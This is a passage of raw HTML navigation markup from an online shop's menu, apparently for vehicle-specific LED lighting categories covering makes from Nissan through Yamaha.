                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-versa-led-lights/"><span class="text">Nissan Versa LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-xterra-led-lights/"><span class="text">Nissan Xterra LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-645">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/polaris-lighting/"><span>Polaris Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/polaris-lighting/"><span>Polaris Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/polaris-lighting/">
                                        <span class="text">All Polaris Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/polaris-lighting/polaris-rzr-led-lights/"><span class="text">Polaris RZR LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/polaris-lighting/polaris-slingshot-led-lights/"><span class="text">Polaris Slingshot LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-596">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/"><span>Pontiac Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/"><span>Pontiac Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/">
                                        <span class="text">All Pontiac Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/pontiac-g6-led-lights/"><span class="text">Pontiac G6 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/pontiac-g8-led-lights/"><span class="text">Pontiac G8 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/pontiac-grand-am-led-lights/"><span class="text">Pontiac Grand Am LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/pontiac-grand-prix-led-lights/"><span class="text">Pontiac Grand Prix LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/pontiac-gto-led-lights/"><span class="text">Pontiac GTO LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-327">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/"><span>Porsche Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/"><span>Porsche Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/">
                                        <span class="text">All Porsche Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/porsche-911-led-lights/"><span class="text">Porsche 911 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/porsche-cayenne-led-lights/"><span class="text">Porsche Cayenne LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/porsche-macan-led-lights/"><span class="text">Porsche Macan LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/porsche-panamera-led-lights/"><span class="text">Porsche Panamera LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-604">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/scion-lighting/"><span>Scion Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/scion-lighting/"><span>Scion Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/scion-lighting/">
                                        <span class="text">All Scion Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/scion-lighting/scion-fr-s-led-lights/"><span class="text">Scion FR-S LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/scion-lighting/scion-tc-led-lights/"><span class="text">Scion TC LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/scion-lighting/scion-xb-led-lights/"><span class="text">Scion XB LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-219">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/"><span>Subaru Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/"><span>Subaru Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/">
                                        <span class="text">All Subaru Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-ascent-led-lights/"><span class="text">Subaru Ascent LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-brz-led-lights/"><span class="text">Subaru BRZ LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-crosstrek-led-lights/"><span class="text">Subaru Crosstrek LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-forester-led-lights/"><span class="text">Subaru Forester LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-impreza-led-lights/"><span class="text">Subaru Impreza LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-legacy-led-lights/"><span class="text">Subaru Legacy LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-liberty-led-lights/"><span class="text">Subaru Liberty LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-outback-led-lights/"><span class="text">Subaru Outback LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-wrx-sti-led-lights/"><span class="text">Subaru WRX / STI LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-611">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/"><span>Tesla Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/"><span>Tesla Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/">
                                        <span class="text">All Tesla Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/tesla-cybertruck-led-lights/"><span class="text">Tesla Cybertruck LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/tesla-model-3-led-lights/"><span class="text">Tesla Model 3 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/tesla-model-s-led-lights/"><span class="text">Tesla Model S LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/tesla-model-x-led-lights/"><span class="text">Tesla Model X LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/tesla-model-y-led-lights/"><span class="text">Tesla Model Y LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-220">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/"><span>Toyota Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/"><span>Toyota Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/">
                                        <span class="text">All Toyota Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-4runner-led-lights/"><span class="text">Toyota 4Runner LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-86-led-lights/"><span class="text">Toyota 86 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-avalon-led-lights/"><span class="text">Toyota Avalon LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-camry-led-lights/"><span class="text">Toyota Camry LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-celica-led-lights/"><span class="text">Toyota Celica LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-ch-r-led-lights/"><span class="text">Toyota CH-R LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-corolla-led-lights/"><span class="text">Toyota Corolla LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-fj-cruiser-led-lights/"><span class="text">Toyota FJ Cruiser LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-gr-corolla-led-lights/"><span class="text">Toyota GR Corolla LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-gr86-led-lights/"><span class="text">Toyota GR86 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-highlander-led-lights/"><span class="text">Toyota Highlander LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-land-cruiser-led-lights/"><span class="text">Toyota Land Cruiser LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-matrix-led-lights/"><span class="text">Toyota Matrix LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-prius-led-lights/"><span class="text">Toyota Prius LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-rav4-led-lights/"><span class="text">Toyota RAV4 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-sequoia-led-lights/"><span class="text">Toyota Sequoia LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-sienna-led-lights/"><span class="text">Toyota Sienna LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-solara-led-lights/"><span class="text">Toyota Solara LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-supra-led-lights/"><span class="text">Toyota Supra LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-tacoma-led-lights/"><span class="text">Toyota Tacoma LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-tundra-led-lights/"><span class="text">Toyota Tundra LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-venza-led-lights/"><span class="text">Toyota Venza LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-yaris-led-lights/"><span class="text">Toyota Yaris LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-630">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/"><span>Volkswagen Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/"><span>Volkswagen Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/">
                                        <span class="text">All Volkswagen Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/volkswagen-cc-led-lights/"><span class="text">Volkswagen CC LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/volkswagen-golf-led-lights/"><span class="text">Volkswagen Golf LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/volkswagen-gti-led-lights/"><span class="text">Volkswagen GTI LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/volkswagen-jetta-led-lights/"><span class="text">Volkswagen Jetta LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-635">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/volvo-lighting/"><span>Volvo Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/volvo-lighting/"><span>Volvo Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/volvo-lighting/">
                                        <span class="text">All Volvo Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volvo-lighting/volvo-c30-led-lights/"><span class="text">Volvo C30 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volvo-lighting/volvo-s40-led-lights/"><span class="text">Volvo S40 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-638">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/yamaha-lighting/"><span>Yamaha Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
